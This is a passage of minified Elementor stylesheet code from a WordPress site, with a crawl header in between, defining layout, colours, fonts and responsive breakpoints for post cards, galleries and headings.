.elementor-element.elementor-element-782565ec .raven-post-inside:hover .raven-post-image-overlay{background-color:rgba(64,84,178,.55);background-image:none}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-overlay-icons{justify-content:center}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-overlay-icons i{color:#fff}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-overlay-icons svg{fill:#fff}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-overlay-icons i:hover{color:#fff}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-overlay-icons svg:hover{fill:#fff}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-title,.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-title a{font-family:"Shabnam",shabnam;font-size:21px;font-weight:500}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-button{color:#4054b2}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-button:hover{color:#6ec1e4}.elementor-widget .tippy-tooltip .tippy-content{text-align:center}@media(max-width:1024px){.elementor-4342 .elementor-element.elementor-element-168632e0>.elementor-element-populated{padding:10px 30px 10px 10px}.elementor-4342 .elementor-element.elementor-element-7f52af4a{--spacer-size:0px}.elementor-4342 .elementor-element.elementor-element-2024d1d3>.elementor-element-populated{padding:10px 10px 10px 30px}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-image{padding-bottom:calc( 0.63 * 100% )}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post:not(.raven-post-inline) .raven-post-image,.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-inline .raven-post-image-wrap{width:100%}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-image img{opacity:1}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-image:hover img{opacity:1}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-inside:hover .raven-post-image img{opacity:1}}@media(max-width:767px){.elementor-4342 .elementor-element.elementor-element-69b0997e>.elementor-container{min-height:500px}.elementor-4342 .elementor-element.elementor-element-168632e0>.elementor-element-populated{padding:10px}.elementor-4342 .elementor-element.elementor-element-321f0ac6{text-align:center}.elementor-4342 .elementor-element.elementor-element-7f52af4a{--spacer-size:40px}.elementor-4342 .elementor-element.elementor-element-2024d1d3>.elementor-element-populated{padding:10px}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-image{padding-bottom:calc( 0.63 * 100% )}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post:not(.raven-post-inline) .raven-post-image,.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-inline .raven-post-image-wrap{width:100%}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-image img{opacity:1}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-image:hover img{opacity:1}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-inside:hover .raven-post-image img{opacity:1}}@media(min-width:768px){.elementor-4342 .elementor-element.elementor-element-24041644{width:60.894%}.elementor-4342 .elementor-element.elementor-element-211d0bdd{width:39.067%}.elementor-4342 .elementor-element.elementor-element-168632e0{width:62%}.elementor-4342 .elementor-element.elementor-element-2024d1d3{width:38%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_c213c8df746662156c9ede47364e1c04.php?ver=1769497741&wpr_t=1769547725
body_size: 1393
content:
.elementor-2505 .elementor-element.elementor-element-6b27fbc4:not(.elementor-motion-effects-element-type-background),.elementor-2505 .elementor-element.elementor-element-6b27fbc4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-c0af451b-5fc5-44ca-b981-90f239b3a011);background-position:center center;background-repeat:repeat;background-size:cover}.elementor-2505 .elementor-element.elementor-element-6b27fbc4:hover{background-color:red}.elementor-2505 .elementor-element.elementor-element-6b27fbc4>.elementor-background-overlay{background-color:#4054B24F;opacity:.44;transition:background .3s,border-radius .3s,opacity .3s}.elementor-2505 .elementor-element.elementor-element-6b27fbc4>.elementor-container{min-height:844px}.elementor-2505 .elementor-element.elementor-element-6b27fbc4{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),shabnam;color:var(--e-global-color-primary)}.elementor-2505 .elementor-element.elementor-element-33c63240>.elementor-widget-container{background-color:#4054b2;margin:-67px 6px 6px;padding:33px}.elementor-2505 .elementor-element.elementor-element-33c63240 .elementor-heading-title{font-family:"Shabnam",shabnam;font-size:2.1em;font-weight:900;color:#fff}.elementor-2505 .elementor-element.elementor-element-510afbee{margin-top:-6px;margin-bottom:20px}.elementor-2505 .elementor-element.elementor-element-12c3e09d>.elementor-element-populated{border-style:solid;border-width:0;border-color:#e0e0e0;padding:10px 20px 10px 29px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),shabnam;color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-2505 .elementor-element.elementor-element-2749d8ef{text-align:justify}.elementor-2505 .elementor-element.elementor-element-52585306{--spacer-size:0px}.elementor-2505 .elementor-element.elementor-element-1bf23d55>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-2505 .elementor-element.elementor-element-1bf23d55>.elementor-element-populated{padding:10px 36px 10px 105px}.elementor-widget-raven-heading .raven-heading,.elementor-widget-raven-heading .raven-heading a{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-2505 .elementor-element.elementor-element-3a94e4f6 .raven-heading,.elementor-2505 .elementor-element.elementor-element-3a94e4f6 .raven-heading a{font-size:22px;font-weight:300;line-height:2.36em}.elementor-2505 .elementor-element.elementor-element-280874f3{text-align:right}.elementor-2505 .elementor-element.elementor-element-5a9d77f2 .raven-divider{padding:26px 0 42px}.elementor-2505 .elementor-element.elementor-element-50d3fbf .raven-heading,.elementor-2505 .elementor-element.elementor-element-50d3fbf .raven-heading a{font-size:22px;font-weight:300;line-height:2.36em}.elementor-2505 .elementor-element.elementor-element-9da10bd{--spacer-size:6px}.elementor-2505 .elementor-element.elementor-element-61843d2f{font-size:14px;line-height:1.71em}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-2505 .elementor-element.elementor-element-2cbc945 .elementor-icon-list-icon i{color:#4054b2;font-size:14px}.elementor-2505 .elementor-element.elementor-element-2cbc945 .elementor-icon-list-icon svg{fill:#4054b2;--e-icon-list-icon-size:14px}.elementor-2505 .elementor-element.elementor-element-2cbc945 .elementor-icon-list-icon{width:14px}.elementor-2505 .elementor-element.elementor-element-2cbc945 .elementor-icon-list-text,.elementor-2505 .elementor-element.elementor-element-2cbc945 .elementor-icon-list-text a{color:#4054b2}.elementor-2505 .elementor-element.elementor-element-3173c03a>.elementor-container{max-width:1230px}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-gallery{--galleries-title-color-normal:var(--e-global-color-primary);--galleries-title-color-hover:var(--e-global-color-secondary);--galleries-pointer-bg-color-hover:var(--e-global-color-accent);--gallery-title-color-active:var(--e-global-color-secondary);--galleries-pointer-bg-color-active:var(--e-global-color-accent)}.elementor-widget-gallery .elementor-gallery-title{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-2505 .elementor-element.elementor-element-61c03575 .e-gallery-item:hover .elementor-gallery-item__overlay,.elementor-2505 .elementor-element.elementor-element-61c03575 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,.5)}.elementor-2505 .elementor-element.elementor-element-61c03575>.elementor-widget-container{padding:0 0 52px}.elementor-2505 .elementor-element.elementor-element-61c03575{--image-transition-duration:.8s;--overlay-transition-duration:.8s;--content-text-align:center;--content-padding:20px;--content-transition-duration:.8s;--content-transition-delay:.8s}.elementor-widget-raven-posts .raven-post-title,.elementor-widget-raven-posts .raven-post-title a{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-widget-raven-posts .raven-post-meta{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-post-excerpt{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-post-button{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-post-button:hover{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-pagination-item{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts a.raven-pagination-active,.elementor-widget-raven-posts a.raven-pagination-disabled{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-pagination-item:not(.raven-pagination-active):not(.raven-pagination-disabled):hover{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-load-more-button{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-load-more-button:hover{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-sortable-item{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-sortable-active{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-sortable-item:not(.raven-sortable-active):hover{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-image{padding-bottom:calc( 0.63 * 100% )}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post:not(.raven-post-inline) .raven-post-image,.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-inline .raven-post-image-wrap{width:100%}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-image img{opacity:1}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-image:hover img{opacity:1}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-inside:hover .raven-post-image img{opacity:1}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post .raven-post-image-overlay:hover,.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-inside:hover .raven-post-image-overlay{background-color:rgba(64,84,178,.55);background-image:none}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-overlay-icons{justify-content:center}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-overlay-icons i{color:#fff}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-overlay-icons svg{fill:#fff}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-overlay-icons i:hover{color:#fff}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-overlay-icons svg:hover{fill:#fff}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-title,.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-title a{font-family:"Shabnam",shabnam;font-size:21px;font-weight:500}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-button{color:#4054b2}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-button:hover{color:#6ec1e4}.elementor-widget .tippy-tooltip .tippy-content{text-align:center}@media(max-width:1024px){.elementor-2505 .elementor-element.elementor-element-12c3e09d>.elementor-element-populated{padding:10px 30px 10px 10px}.elementor-2505 .elementor-element.elementor-element-52585306{--spacer-size:0px}.elementor-2505 .elementor-element.elementor-element-1bf23d55>.elementor-element-populated{padding:10px 10px 10px 30px}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-image{padding-bottom:calc( 0.63 * 100% )}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post:not(.raven-post-inline) .raven-post-image,.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-inline .raven-post-image-wrap{width:100%}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-image img{opacity:1}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-image:hover img{opacity:1}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-inside:hover .raven-post-image img{opacity:1}}@media(max-width:767px){.elementor-2505 .elementor-element.elementor-element-6b27fbc4>.elementor-container{min-height:500px}.elementor-2505 .elementor-element.elementor-element-12c3e09d>.elementor-element-populated{padding:10px}.elementor-2505 .elementor-element.elementor-element-2749d8ef{text-align:center}.elementor-2505 .elementor-element.elementor-element-52585306{--spacer-size:40px}.elementor-2505 .elementor-element.elementor-element-1bf23d55>.elementor-element-populated{padding:10px}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-image{padding-bottom:calc( 0.63 * 100% )}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post:not(.raven-post-inline) .raven-post-image,.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-inline .raven-post-image-wrap{width:100%}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-image img{opacity:1}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-image:hover img{opacity:1}.elementor-2505 .elementor-element.elementor-element-31856407 .raven-post-inside:hover .raven-post-image img{opacity:1}}@media(min-width:768px){.elementor-2505 .elementor-element.elementor-element-1d196439{width:60.894%}.elementor-2505 .elementor-element.elementor-element-5d3f74ce{width:39.067%}.elementor-2505 .elementor-element.elementor-element-12c3e09d{width:62%}.elementor-2505 .elementor-element.elementor-element-1bf23d55{width:38%}}